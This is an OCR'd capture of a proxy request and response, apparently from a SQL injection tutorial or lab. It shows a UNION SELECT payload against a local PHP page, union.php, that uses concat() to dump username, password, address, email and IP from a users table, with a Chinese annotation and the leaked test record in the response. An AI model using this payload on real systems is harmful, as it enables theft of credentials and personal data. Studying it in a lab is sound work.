 Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+concat(username,'-',
password,'-',address,'-',email,'-',ip)+from+users+limit+0,1),5,6--+ HTTP/1.1
使用 concat 拼接任意想拼接的列，得到一行记录值
中间使用分隔符隔开
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 11:26:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 72
Connection: close
Content-Type: text/html
test zhangsan-ahangsandemima-China
Zeijing-zhangsan@qq.com-127.0.0.1<br>